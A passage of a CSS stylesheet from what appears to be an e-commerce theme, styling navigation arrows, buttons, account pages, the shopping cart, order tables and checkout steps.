	resize: none;
}
/*------------29-12-12-----------*/



.leftarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	left: 0px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowleft.png) no-repeat;
	text-indent: -9999px;
}
.rightarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	right: 0px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowright.png) no-repeat;
	text-indent: -9999px;
}
.goog-logo-link {
	display: none !important;
}
.goog-te-gadget img {
	border: medium none;
	display: none !important;
	vertical-align: middle;
}
.goog-te-gadget {
	height: 30px !important;
	overflow: hidden !important;
}
/*-------------04-12-2013----------*/

.socialnetworks {
	width: 44px;
	position: fixed;
	top: 20px;
	left: 0px;
	z-index: 999;
}
.imagee {
	margin: 0 0 5px 0;
	float: left;
}
.imagee img {
	float: left;
}
.detailbg {
	background: #f7f7f7;
	border: solid 1px #d9d8d8;
	padding: 8px 7px;
}
.detailbg h3 {
	font-size: 18px;
}
.detailbg p {
	font-size: 12px;
	line-height: 22px;
	color: #000;
}
.borderimg {
	/*border: solid 1px #9a9999;*/
}
.chosebtn {
	font-size: 16px;
}
.chosebtn a {
	margin: 3px 2px 10px;
	text-align: center;
	padding: 0 20px;
	height: 38px;
	line-height: 41px;
	display: inline-block;
	border: 1px solid #e1410b;
	color: #fff;
	background: #d04526; /* Old browsers */
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	font-size: 16px;
}
.thumslider {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png) repeat-x;
	padding: 16px 0 0 0;
	margin: 0px 0 0 0;
	position: relative;
}
.thumslider ul {
	margin: 0px 0 0 10px;
	padding: 0px;
}
.thumslider ul li {
	margin: 0px 0 0 10px;
	display: inline-block;
}
.thumslider ul li a {
	display: inline-block;
	padding: 3px;
	border: solid 1px #e7e6e6;
	line-height: 0px;
}
.gauranty {
	text-align: right;
	padding: 14px 0 0 0;
}
.gauranty img {
	width: 120px;
}
.graybackground {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png) repeat-x;
	height: 9px;
	margin: 2px 0 0 0;
}
.leftarrow2 {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	left: -12px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowleft.png) no-repeat;
	text-indent: -9999px;
}
.rightarrow2 {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	right: -12px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowright.png) no-repeat;
	text-indent: -9999px;
}
.thumLarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	left: 0px;
	top: 41px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowleft.png) no-repeat;
	text-indent: -9999px;
}
.thumRarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	right: 0px;
	top: 41px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowright.png) no-repeat;
	text-indent: -9999px;
}
/*---------05-12-2013------------*/

.aboutus {
}
.aboutus ul {
	margin: 0px 0 0 20px;
	padding: 0px;
}
.aboutus ul li {
	margin: 0px;
	padding: 0px 0 0 11px;
	font-size: 15px;
	color: #000;
	line-height: normal;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dotimage.png) 0px 8px no-repeat;
}
.aboutus ol {
	margin: 0px 0 0 20px;
	padding: 0px;
}
.aboutus ol li {
	margin: 0px;
	padding: 0px 0 0 11px;
	font-size: 15px;
	color: #000;
	line-height: normal;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dotimage.png) 0px 8px no-repeat;
}
.aboutus p {
	margin: 0px;
	padding: 3px 0;
	text-align: center;
	font-size: 15px;
	color: #000;
	line-height: normal;
}
.margT15 {
	margin-top: 15px !important;
}
.padR35 {
	padding-right: 35px !important;
}
.picker .dropdownarrow {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dropdownarrow.png) no-repeat;
	width: 23px;
	height: 22px;
	position: absolute;
	right: 1px;
	top: 1px;
}
ul.field li {
	margin: 0px;
	padding: 0px 0 9px 0;
	background: none;
}
ul.field li .active {
	color: #626262;
	text-decoration: none;
}
ul.field li a {
	background: none;
	text-decoration: none;
}
ul.field li a:hover {
	text-decoration: none;
	color: #626262;
}
.chosebtn h4 {
	font-size: 24px;
	background: none;
	color: #000;
	line-height: normal;
	margin: 0 0 5px 0;
	font-weight: normal;
	display: inline;
}
.products {
	margin: 5px 0 0 0;
}
.products img {
	display: block;
	border: solid 1px #e7e6e6;
}
.products p {
	font-size: 10px;
	color: #000;
	padding: 5px 10px 0 10px;
	line-height: normal;
}
.products p span {
	float: right;
}
.create {
	font-size: 10px;
	width: 100%;
}
.create a {
	margin: 13px 2px 5px 0;
	text-align: center;
	padding: 2px 16px 2px 17px;
	display: inline-block;
	color: #000 !important;
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb9e7f), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.create a:hover {
	border: 1px solid #e1410b;
	color: #000;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc8862), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fc8862 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc8862', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
}
.browse {
	font-size: 10px;
	width: 100%;
}
.browse a {
	margin: 5px 2px 0 0;
	text-align: center;
	padding: 2px 11px 2px 11px;
	display: inline-block;
	color: #000 !important;
	border: 1px solid #707070;
	color: #3c3b3b;
	background: #cfcfcf; /* Old browsers */
	background: -moz-linear-gradient(top, #cfcfcf 0%, #707070 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cfcfcf), color-stop(100%, #707070)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #cfcfcf 0%, #707070 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #cfcfcf 0%, #707070 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #cfcfcf 0%, #707070 100%); /* IE10+ */
	background: linear-gradient(top, #cfcfcf 0%, #707070 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cfcfcf', endColorstr='#707070', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.browse a:hover {
	border: 1px solid #707070;
	color: #000;
	background: #b8b7b7; /* Old browsers */
	background: -moz-linear-gradient(top, #b8b7b7 0%, #707070 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b8b7b7), color-stop(100%, #707070)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #b8b7b7 0%, #707070 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #b8b7b7 0%, #707070 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #b8b7b7 0%, #707070 100%); /* IE10+ */
	background: linear-gradient(top, #b8b7b7 0%, #707070 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8b7b7', endColorstr='#707070', GradientType=0 ); /* IE6-9 */
}
.center {
	text-align: center;
}
.center p {
	padding: 2px 0 0 0;
}
.skinoption {
	background: #f7f7f7 !important;
}
/*-----------------22-01-2013--------------------*/





.myaccountleft {
	border: solid 1px #d0cfcf;
	margin: 4px 0px 19px 11px;
	background: #fff;
	padding: 0 12px 12px 12px;
	box-sizing: border-box;
}
.myaccountright {
	border: solid 1px #e7e6e6;
	background: #fff;
	margin: 4px 11px 19px 0px;
	padding: 11px 11px 16px 11px;
	box-sizing: border-box;
}
.myaccountright:first-child {
	padding-bottom: 0px;
}
.myaccountright ul {
	margin: 0px;
	list-style: none;
}
.myaccountright ul li {
	margin: 0px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dashline.png) bottom repeat-x;
}
.myaccountright ul li a {
	padding: 6px 0 6px 20px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/leftarrow.png) 7px 13px no-repeat;
	font-size: 12px;
	color: #000;
	display: block;
}
.myaccountright ul li:last-child {
	background: none;
	padding-bottom: inherit;
}
.myaccountright ul li a:hover {
	color: #e75625;
	text-decoration: underline;
}
.myaccountright ul li .active {
	color: #e75625;
	text-decoration: underline;
}
.graybox {
	background: #f7f7f7;
	border: solid 1px #d9d8d8;
	padding: 10px;
	margin: 8px 0 0 0;
}
.address {
	border: solid 1px #d9d8d8;
	background: #fff;
	padding: 10px;
}
.address .row .six {
	padding: 0 10px;
	margin: 0px;
}
.address h3 {
	font-size: 14px;
	color: #2d2d2b;
	font-weight: normal;
	border-bottom: solid 1px #bfbdbd;
	padding: 0 0 4px 0;
}
.address h3 span {
	color: #e75625;
	font-size: 12px;
	float: right;
}
.address h3 span a {
	color: #e75625;
	text-decoration: underline;
}
.address h3 span a:hover {
	text-decoration: none;
}
.address h4 {
	font-size: 13px;
	color: #2d2d2b;
	font-weight: normal;
	padding: 10px 0 4px 0;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dotline.png) bottom repeat-x;
}
.address {
	font-size: 12px;
	color: #2d2d2b;
	line-height: 18px;
}
.address p {
	font-size: 12px;
	color: #2d2d2b;
	line-height: 18px;
	padding: 9px 0 0 0;
}
.address p a {
	color: #e75625;
	text-decoration: underline;
}
.address p a:hover {
	text-decoration: none;
}
.margT10 {
	margin-top: 10px;
}
.gray {
	color: #2d2d2b !important;
}
.cartborder {
	border: solid 1px #d0d0d0;
	padding: 2px;
}
/* custom css added on 25-1-2013 */

.opacity1 {
	opacity: 0.1;
}
.opacity2 {
	opacity: 0.2;
}
.opacity3 {
	opacity: 0.3;
}
.opacity4 {
	opacity: 0.4;
}
.opacity5 {
	opacity: 0.5;
}
.opacity6 {
	opacity: 0.6;
}
.opacity7 {
	opacity: 0.7;
}
.opacity8 {
	opacity: 0.8;
}
.opacity9 {
	opacity: 0.9;
}
/* custom css end on 25-1-2013 */



.cartborder img {
	display: block;
}
.price {
	width: 75px;
	font-size: 13px;
}
.myaccountright p {
	font-size: 12px;
	color: #2d2d2b;
	padding: 0 0 0 5px;
	line-height: normal;
	text-align: left;
}
.myaccountright p a {
	color: #e75625;
	text-decoration: underline;
}
.myaccountright p a:hover {
	text-decoration: none;
}
.myaccountright h5 {
	font-size: 18px;
	color: #2d2d2b;
	padding: 0 0 0 5px;
	text-align: left;
}
.dotline {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/image/dotline.png) bottom repeat-x;
	padding: 0 0 10px 0;
	margin: 8px 0 2px 0;
}
.myaccountleft dl {
	margin: 10px 0 0 0;
	padding: 0px;
	width: 100%;
	float: left;
}
.myaccountleft dl dt {
	color: #000000;
	font-size: 12px;
	margin: 0;
	padding: 4px 0 0 0;
	text-align: left;
}
.myaccountleft dl dd {
	margin: 0px;
	padding: 0px;
	color: #000000;
	font-size: 12px;
}
.myaccountleft dl dd input[type="text"] {
	background: #fff;
	padding: 5px 3px 5px 3px;
	font-size: 12px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 80%;
	line-height: 20px;
	margin: 0px;
	outline: none;
	resize: none;
}
.cart-price {
	text-align: center;
	width: 100%;
}
/*----------------18/03/2013 view cart---------*/

.processed {
	font-size: 16px;
}
.processed a {
	background: #eaeaea none repeat scroll 0 0;
	border: 1px solid #ccc;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	color: #393939;
	display: inline-block;
	height: 38px;
	line-height: 41px;
	margin: 3px 8px 10px 0;
	padding: 0 20px;
	text-align: center;
}
.processed a:hover {
	background: #f4f4f4;
}
.margT7 {
	margin-top: 7px;
}
.viewCart {
	margin: 8px 0 0px 0;
	padding: 0;
	width: 100%;
	border: 1px solid #d9d8d8;
	border-radius: 3px;
}
.viewCart > table {
	border: none;
	margin-bottom: 0;
}
.viewCart > table > thead {
	border: 1px solid #fff;
	border-bottom: d9d8d8;
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* IE10+ */
	background: linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#e0e0e0', GradientType=0 ); /* IE6-9 */
	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
}
.viewCart > table > thead > tr > th {
	margin: 0;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	border-left: 1px solid #d9d8d8;
}
.viewCart > table > thead > tr > th + th {
	width: 47%;
}
.viewCart > table > thead > tr > th + th + th {
	width: 13%;
}
.viewCart > table > thead > tr > th + th + th + th + th + th {
	width: 7%!important;
}
.viewCart > table > tbody > tr {
	border-bottom: 1px solid #d9d8d8;
}
.viewCart > table > tbody > tr > td {
	margin: 0;
	font-size: 12px;
	color: #000;
	font-weight: normal;
	padding: 10px 5px;
	text-align: center;
	border-left: 1px solid #d9d8d8;
}
.viewCart > table > tbody > tr > td:first-child {
	border-left: none;
	width: 5%;
}
.viewCart > table > tbody > tr > td + td {
	text-align: left
}
.viewCart > table > tbody > tr > td + td + td {
	text-align: center;
}
.viewCart > table > tbody > tr > td ul {
	color: #585757;
	float: left;
	font-size: 12px;
	font-weight: normal;
	margin-left: 25px;
	width: auto;
}
.viewCart > table > tbody > tr > td ul li {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/list_style.png) left 5px no-repeat;
	padding: 0 0 0 10px;
}
.viewCart > table > tbody > tr > td select {
	border: 1px solid #d6d4d4;
	width: 90%;
}
.viewCart > table > tbody > tr:nth-child(2n) {
	background: none!important;
}
.count {
	float: left;
	margin: 0;
	padding: 0;
	width: auto;
	border: 1px solid #d9d7d7;
	min-width: 25px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
}
.update {
	font-size: 10px;
	width: auto;
	float: right;
}
.update a {
	margin: 0 2px 0px 0;
	text-align: center;
	padding: 1px 6px 1px 6px;
	display: inline-block;
	color: #000 !important;
	border: 1px solid #bebebe;
	color: #3c3b3b;
	background: #cfcfcf; /* Old browsers */
	background: -moz-linear-gradient(top, #efefef 0%, #d6d6d6 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #d6d6d6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #efefef 0%, #d6d6d6 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #efefef 0%, #d6d6d6 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #efefef 0%, #d6d6d6 100%); /* IE10+ */
	background: linear-gradient(top, #efefef 0%, #d6d6d6 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#d6d6d6', GradientType=0 ); /* IE6-9 */
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.update a:hover {
	border: 1px solid #bebebe;
	color: #000;
	background: #b8b7b7; /* Old browsers */
	background: -moz-linear-gradient(top, #e4e3e3 0%, #d6d6d6 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e4e3e3), color-stop(100%, #d6d6d6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #e4e3e3 0%, #d6d6d6 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #e4e3e3 0%, #d6d6d6 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #e4e3e3 0%, #d6d6d6 100%); /* IE10+ */
	background: linear-gradient(top, #e4e3e3 0%, #d6d6d6 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4e3e3', endColorstr='#d6d6d6', GradientType=0 ); /* IE6-9 */
}
.itemPic {
	float: left;
	margin: 0;
	padding: 2px 2px 0;
	width: auto;
	border: 1px solid #d0d0d0;
}
.viewCart > table > tbody > tr > td span.itemPic {
	border: none;
	padding: 0px;
	text-align: center;
}
.viewCart > table > tbody > tr > td span.itemPic img {
	border: 1px solid #d0d0d0;
	padding: 2px;
}
.viewCart > table > tbody > tr > td span.product-heading {
}
.viewCartBottom {
	margin: 0;
	padding: 12px 0 4px 0;
	width: 100%;
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* IE10+ */
	background: linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#e0e0e0', GradientType=0 ); /* IE6-9 */
}
.updatebig {
	font-size: 16px;
}
.updatebig a {
	margin: 6px 2px 10px;
	text-align: center;
	padding: 2px 11px 2px 11px;
	display: inline-block;
	color: #3c3b3b;
	border: 1px solid #bebebe;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #f1f1f1 0%, #d7d7d7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #d7d7d7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #d7d7d7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f1f1f1 0%, #d7d7d7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f1f1f1 0%, #d7d7d7 100%); /* IE10+ */
	background: linear-gradient(top, #f1f1f1 0%, #d7d7d7 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#d7d7d7', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.updatebig a:hover {
	border: 1px solid #bebebe;
	color: #000;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #f6f3f3 0%, #d7d7d7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f6f3f3), color-stop(100%, #d7d7d7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f6f3f3 0%, #d7d7d7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f6f3f3 0%, #d7d7d7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f6f3f3 0%, #d7d7d7 100%); /* IE10+ */
	background: linear-gradient(top, #f6f3f3 0%, #d7d7d7 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f3f3', endColorstr='#d7d7d7', GradientType=0 ); /* IE6-9 */
}
.rightsection4 .six .chosebtn {
	margin: 0px;
}
.margL12 {
	margin-left: 12px;
}
.margR17 {
	margin-right: 17px;
}
.viewCartLeft {
	float: left;
	margin: 12px 0 0 0;
	padding: 0;
	width: 100%;
}
.viewCartLeft h3 {
	color: #2d2d2b;
	font-size: 14px;
	width: 100%;
	margin: 0;
	padding: 0;
}
.viewCartLeft p {
	float: left;
	margin: 0;
	padding: 3px 0 5px 0;
	width: 100%;
	font-size: 12px;
	color: #000;
}
.viewCartLeft dl {
	float: left;
	margin: 5px 0 0 0;
	padding: 0;
	width: 100%;
}
.viewCartLeft dl dt {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
	font-size: 12px;
	color: #000;
	text-align: left;
}
.viewCartLeft dl dd {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
	text-align: left;
}
.viewCartLeft dl dd select {
	border: 1px solid #d7d5d5;
	width: 100%;
	float: left;
	padding: 3px 3px 3px 5px;
}
.viewCartLeft dl dd input[type="text"] {
	border: 1px solid #d7d5d5;
	width: 96.70%;
	float: left;
	padding: 4px 5px;
}
.viewCartRight {
	float: left;
	margin: 12px 0 10px 0;
	padding: 13px 0 5px 0;
	width: 100%;
	background: #f7f7f7;
	border: 3px solid #d04526;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.viewCartRight dl {
	float: right;
	margin: 4px 19px 0 0;
	padding: 0;
	width: auto;
	clear: both;
}
.viewCartRight dl dt {
	float: left;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	font-size: 12px;
	color: #27282b;
	font-weight: bold;
	text-align: right;
}
.viewCartRight dl dd {
	float: left;
	margin: 0;
	padding: 0;
	width: auto;
	color: #27282b;
	font-size: 12px;
	font-weight: normal;
	text-align: right;
}
.viewCartRight dl.grandTotal dt {
	font-size: 20px;
	color: #27282b;
}
.viewCartRight dl.grandTotal dd {
	font-size: 20px;
	color: #e75625;
}
.viewCartRight .chosebtn {
	margin-right: 8px !important;
}
.viewCartRight .paypalNew {
	margin-right: 8px !important;
}
.paypalNew {
	float: right;
	margin: 3px 17px 0 0;
	padding: 0;
	width: auto;
	font: 11px Arial, Helvetica, sans-serif;
	color: #004579;
	text-align: center;
	clear: both;
}
.paypalNew a {
	float: right;
	width: auto;
	text-align: right;
}
.dashMember {
	font-size: 16px !important;
	line-height: 18px;
	padding-bottom: 5px;
}
.address h4 a {
	font-size: 12px;
	text-decoration: underline;
	color: #e75625;
	float: right;
	margin-right: 3px;
}
.address h4 a:hover {
	text-decoration: none;
}
.accountID {
	color: #2d2d2b!important;
	text-decoration: none!important;
}
.accountID:hover {
	text-decoration: underline!important;
}
.myOrder {
	margin: 8px 0 0px 0;
	padding: 0;
	width: 100%;
	border: 1px solid #d9d8d8;
	border-radius: 3px;
}
.myOrder > table {
	border: none;
	margin-bottom: 0;
	border-collapse: collapse;
	width: 100%;
}
.myOrder > table > thead {
	border: 1px solid #fff;
	border-bottom: none;
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* IE10+ */
	background: linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#e0e0e0', GradientType=0 ); /* IE6-9 */
	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
}
.myOrder > table > thead > tr > th {
	margin: 0;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	border-left: 1px solid #d9d8d8;
	width: 20%;
}
.myOrder > table > thead > tr > th:nth-child(4) {
	width: 15%;
}
.myOrder > table > thead > tr > th:last-child {
	width: 12%;
}
.myOrder > table > tbody > tr {
	border-top: 1px solid #d9d8d8;
}
.myOrder > table > tbody > tr > td {
	margin: 0;
	font-size: 12px;
	color: #000;
	font-weight: normal;
	padding: 10px 5px;
	text-align: center;
	border-left: 1px solid #d9d8d8;
}
.myOrder > table > tbody > tr > td a {
	color: #e75625;
	text-decoration: underline;
}
.myOrder > table > tbody > tr > td a:hover {
	color: #e75625;
	text-decoration: none;
}
.myOrder > table > tbody > tr > td:first-child {
	border-left: none;
}
.myOrder > table > tbody > tr > td select {
	border: 1px solid #d6d4d4;
	width: 90%;
}
.myOrder > table > tbody > tr:nth-child(2n) {
	background: none!important;
}
/*21/03/2013*/

.updatebig input[type="submit"] {
	margin: 3px 8px 10px 0;
	text-align: center;
	padding: 0 20px;
	display: inline-block;
	border: none;
	background: #eaeaea none repeat scroll 0 0;
	border: 1px solid #ccc;
	height: 40px;
	cursor: pointer;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	font-size: 16px;
	color: #393939;
	-webkit-appearance: none;
}
.updatebig input[type="submit"]:hover {
	background: #f4f4f4;
}
.processed input[type="submit"] {
	text-indent: -9999px;
	margin: 3px 0px 10px 8px;
	text-align: center;
	padding: 0;
	display: inline-block;
	border: none;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/clearshopinghover.png) no-repeat;
	height: 44px;
	width: 196px;
	cursor: pointer;
}
.processed input[type="submit"]:hover {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/clearshoping.png) no-repeat;
}
.step-title {
	background: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/navbg.png") repeat-x scroll 0 0 transparent;
	width: 100%;
	float: left;
	margin: 0 0 10px 0;
}
.step-title span {
	background: #DADADA;
	color: #3A3C40;
	font-size: 15px;
	padding: 7px;
	float: left;
}
.step-title h2 {
	font-size: 13px;
	color: #000;
	float: left;
	padding: 9px 0 0 10px;
	font-weight: normal;
	background: none;
}
.checkprogress {
	width: auto;
	margin-bottom: 10px;
	border: solid 1px #DADADA;
}
.checkprogress h2 {
	font-size: 14px;
	color: #333333;
	font-weight: normal;
	padding: 5px 10px;
	border-bottom: solid 1px #DADADA;
}
.checkprogress ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.checkprogress ul li {
	margin: 0px;
	padding: 0px;
	border-bottom: dashed 1px #DADADA;
	display: block;
}
.checkprogress ul li:last-child {
	border: none;
}
.checkprogress ul li a {
	margin: 0px;
	padding: 5px 10px;
	font-size: 13px;
	color: #333333;
	display: block;
}
.checkprogress ul li a:hover {
	color: #000;
	background: #E5E5E5;
}
.step {/*border:solid 1px #dadada;*/
	width: 100%;
	float: left;
	margin: 0 0 10px 0;
}
.step h3 {
	font-size: 14px;
	color: #333;
	padding: 10px 0 0 15px;
	font-weight: normal;
}
.step p {
	font-size: 13px;
	color: #333;
	padding: 0 0 5px 15px;
}
.radiobtn {
	font-size: 12px;
	color: #000;
	font-weight: bold;
	padding: 5px 0 0 15px;
	font-weight: normal;
}
.radiobtn input {
	margin: 2px 5px 0 0;
	float: left;
}
.step dl {
	float: left;
	font-size: smaller;
	font-weight: normal;
	margin: 0 0 10px;
	padding: 1px 0 0 15px;
	width: 96%;
